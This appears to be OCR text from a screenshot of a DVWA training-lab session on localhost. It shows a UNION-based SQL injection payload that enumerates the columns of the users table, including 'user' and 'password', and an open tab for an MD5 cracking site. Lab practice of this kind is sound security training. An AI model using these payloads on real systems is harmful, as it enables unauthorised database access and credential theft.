 Vulnerability: Cross Site Reques
http://localhost/dvwa/vulnerabilitie
Vulnerability: SQL Injection :: Da
Text to decimal: Convert text to
MD5 Online | Free MD5 Decryp
localhost/dvwa/vulnerabilities/sqli/?id=1' union select 1,column_name from information_schema.columns where table_name=cha
120%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,column_name from information_schema.columns where table_
First name: admin
Surname: admin
ID: 1' union select 1,column_name from information_schema.columns where table_
First name: 1
Surname: user_id
ID: 1' union select 1,column_name from information_schema.columns where table_
First name: 1
Surname: first_name
ID: 1' union select 1,column_name from information_schema.columns where table_
First name: 1
Surname: last_name
ID: 1' union select 1,column_name from information_schema.columns where table_
First name: 1
Surname: user
ID: 1' union select 1,column_name from information_schema.columns where table_
First name: 1
Surname: password